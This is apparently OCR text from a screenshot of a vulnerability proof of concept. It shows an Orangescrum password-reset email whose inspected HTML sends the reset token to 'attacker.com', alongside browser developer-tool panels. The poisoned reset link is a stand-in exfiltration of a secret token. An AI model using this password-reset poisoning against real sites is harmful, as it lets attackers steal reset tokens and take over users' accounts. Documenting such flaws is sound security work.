 Hi sonpd2,
We have received your request to reset password.
To reset, please click the button below.
Go Ahead!
Regards,
The Orangescrum Team
7
2
9
6
3
0
6
ger Network {} Style Editor Performance Memory Storage Accessibility Application Augury HackBar Cookie Editor HackTools ABP Adblock Plus
+ Filter Styles :hov .cls + Layout Computed Changes Fonts Animation
width="100%" cellspacing="0" cellpadding="20" border="0" bgcolor="#FFF">
>
d style="text-align:left;" width="100%" bgcolor="#FFF">
p>Hi sonpd2,</p>
p>We have received your request to reset password.</p>
p>To reset, please click the button below.</p>
<a style="font-weight:bold; text-decoration:none;" href="http://attacker.com/users
/forgotpassword/?qstr=a86b4956a4d1318747bde5644b5dc790" target="_blank"><div
style="display:block; max-width:100% !important; width:auto !important;margin:auto;
height:auto !important;background-color:#0EA426;padding-top:10px;padding-right:10px;padding-
bottom:10px;padding-left:10px;border-radius:10px;color:#ffffff;font-size:16px;text-
element { inline
font-weight: bold;
text-decoration: none;
}
.MsgBody .FakeAnchor, .MsgBody inline:15
a:link, .MsgBody a:visited {
color: #369;
text-decoration: none;
cursor: pointer;
}
Inherited from td
Filter Styles
color rgb(51, 102, 15
cursor pointer
font-family Arial, Helvetica,
font-size 16px
font-weight 700
line-height normal
text-align left
text-decoration rgb(51, 102, 15
text-decoration-color rgb(51, 102, 15